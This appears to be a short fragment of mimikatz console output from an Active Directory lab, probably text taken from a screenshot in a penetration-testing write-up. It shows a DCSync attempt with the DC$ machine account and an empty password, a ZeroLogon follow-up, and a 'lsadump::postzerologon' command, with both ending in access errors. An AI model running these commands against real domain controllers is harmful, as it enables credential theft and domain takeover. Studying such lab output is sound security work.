 [DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] Exporting domain 'de1ay.com'
[AUTH] Username: DC$
[AUTH] Domain  :
[AUTH] Password: ""
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz # lsadump::postzerologon /target:10.10.10.10 /account:DC$
Procedure to update AD domain password and its local stored password remote
mimic 'netdom resetpwd', experimental & best situation after reboot
Target : 10.10.10.10
Account: DC$
* SAM information
Domain name  : DE1AY
Domain SID   : S-1-5-21-2756371121-2868759905-3853650604
User RID     : 1002
ERROR kuhl_m_lsadump_enumdomains_users_data ; SamOpenUser: c0000022